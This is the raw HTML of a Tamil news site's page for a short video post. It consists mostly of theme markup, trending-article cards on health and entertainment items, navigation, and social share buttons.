                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:25+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:19:02+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249787" class="news-article mb-20 post-249787 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2144-2-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 6</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249787/news/249787.html" tabindex="0" rel="bookmark" title="காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)">காதலிக்க நேரமில்லை!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T08:14:22+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T08:14:24+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249934" class="news-article mb-20 post-249934 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-24">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/11-135-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 7</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249934/news/249934.html" tabindex="0" rel="bookmark" title="மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)">மூளைக்கு புத்துணர்ச்சி தரும் துளசி!!  (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:05:12+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:05:13+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249932" class="news-article mb-20 post-249932 post type-post status-publish format-standard hentry category-news category-24">
                                    <div class="column-row">

                                        
                                        <div class="column column-12">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249932/news/249932.html" tabindex="0" rel="bookmark" title="40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)">40+ வயதினருக்கு ஹார்ட் அட்டாக்…!! (மருத்துவம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:03:36+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:03:38+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249927" class="news-article mb-20 post-249927 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-12">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/20-71-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 9</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249927/news/249927.html" tabindex="0" rel="bookmark" title="குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)">குழந்தைகளின் சர்வரோக நிவாரணி!  (மகளிர் பக்கம்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/22" rel="bookmark"><time class="entry-date published" datetime="2023-09-22T22:02:33+02:00">22 September 2023</time><time class="updated" datetime="2023-09-22T22:02:34+02:00">22 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                            
                        <a href="javascript:void(0)" class="boundlessnews-skip-link-end"></a>

                    </div>
               </div>
            </div>

                    </div>
    </div>

                <div class="header-affixbar header-affix-follow">
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="site-branding affix-site-branding">
                                                            <div class="twp-affix-title">
                                    <a href="https://www.nitharsanam.net/"
                                       rel="home">நிதர்சனம்</a>
                                </div>
                                                    </div>
                    </div>
                    <div class="header-item header-item-center">
                        <div class="topbar-items">
                            <div class="topbar-item">
                                <div class="twp-mid-affixbar">
                                    <div id="twp-current-read">

                                        <div id="twp-current-read-bg"></div>
                                        
                                            <div class="current-news-title twp-delay-animated1">
                                              Reading Now                                            </div>
                                            <div class="theme-newsflash-headlines">
                                                அந்த 1ரூபா எங்க சத்தியமா நா எடுக்கல மச்சா!! (வீடியோ)                                            </div>

                                            
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                                                <div class="header-item header-item-right">
                            <div id="social-nav-affixbar" class="social-navigation affixbar-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    
</header>

<div id="content" class="site-content">

    <div class="site-content-extras">
            </div>
    <div class="singular-main-block">
        <div class="wrapper">
            <div class="column-row">

                <div id="primary" class="content-area">
                    <main id="main" class="site-main " role="main">

                        <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.nitharsanam.net" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.nitharsanam.net/category/news" itemprop="item"><span itemprop="name">செய்திகள்</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.nitharsanam.net/220682/news/220682.html" itemprop="item"><span itemprop="name">அந்த 1ரூபா எங்க சத்தியமா நா எடுக்கல மச்சா!! (வீடியோ)</span></a><meta itemprop="position" content="3" /></li></ul></nav></div>
        
                            <div class="article-wraper single-layout  single-layout-default">

                                
<article id="post-220682" class="post-220682 post type-post status-publish format-standard hentry category-news category-video-news- tag-featured"> 

	
		<div class="post-thumbnail">

						
		</div>

	
		<header class="entry-header">

			
				<div class="entry-meta">

					<div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" rel="category tag">
                                <span>வீடியோ</span>
                            </a>

                        </span></div>
				</div>

			
			<h1 class="entry-title entry-title-large">

	            அந்த 1ரூபா எங்க சத்தியமா நா எடுக்கல மச்சா!! (வீடியோ)
	        </h1>

		</header>

	
		<div class="entry-meta">

			<div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2020/10/01" rel="bookmark"><time class="entry-date published" datetime="2020-10-01T21:36:13+02:00">1 October 2020</time><time class="updated" datetime="2020-10-01T21:36:14+02:00">1 October 2020</time></a></span></div></div>
		</div>

		
	<div class="post-content-wrap">

		
			<div class="post-content-share">
				

		<div class=" twp-social-share  booster-clear">

						    <header class="twp-plugin-title twp-share-title">
			        <h2>Share</h2>
			    </header>
			
		    <div class="twp-share-container">
				<div class="twp-social-icons twp-social-facebook">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/220682/news/220682.html'); "  href="https://www.facebook.com/sharer/sharer.php?u=http://www.nitharsanam.net/220682/news/220682.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">

													<span class="twp-share-label">
                                                        <span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M22.675 0h-21.35c-.732 0-1.325.593-1.325 1.325v21.351c0 .731.593 1.324 1.325 1.324h11.495v-9.294h-3.128v-3.622h3.128v-2.671c0-3.1 1.893-4.788 4.659-4.788 1.325 0 2.463.099 2.795.143v3.24l-1.918.001c-1.504 0-1.795.715-1.795 1.763v2.313h3.587l-.467 3.622h-3.12v9.293h6.116c.73 0 1.323-.593 1.323-1.325v-21.35c0-.732-.593-1.325-1.325-1.325z" /></svg></span>
				                                        <span class="twp-label-title">
				                                            Facebook				                                        </span>
				                                    </span>
												</span>
																					</a>
									</div><div class="twp-social-icons twp-social-twitter">										<a class="twp-icon-holder" rel="nofollow"  onclick="twp_be_popup_new_window( event,'https://twitter.com/intent/tweet?text=அந்த%201ரூபா%20எங்க%20சத்தியமா%20நா%20எடுக்கல%20மச்சா!!%20(வீடியோ)&#038;url=http://www.nitharsanam.net/220682/news/220682.html'); "  href="https://twitter.com/intent/tweet?text=அந்த%201ரூபா%20எங்க%20சத்தியமா%20நா%20எடுக்கல%20மச்சா!!%20(வீடியோ)&#038;url=http://www.nitharsanam.net/220682/news/220682.html" >
			                                <span class="twp-social-count"><span class="booster-svg-icon"><svg class="booster-svg" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="currentColor" d="M 23.25 9 L 15 9 L 15 0.75 C 15 0.335938 14.664062 0 14.25 0 L 9.75 0 C 9.335938 0 9 0.335938 9 0.75 L 9 9 L 0.75 9 C 0.335938 9 0 9.335938 0 9.75 L 0 14.25 C 0 14.664062 0.335938 15 0.75 15 L 9 15 L 9 23.25 C 9 23.664062 9.335938 24 9.75 24 L 14.25 24 C 14.664062 24 15 23.664062 15 23.25 L 15 15 L 23.25 15 C 23.664062 15 24 14.664062 24 14.25 L 24 9.75 C 24 9.335938 23.664062 9 23.25 9 Z M 23.25 9" /></svg></span></span>												<span class="twp-share-media">
													<span class="twp-share-label">
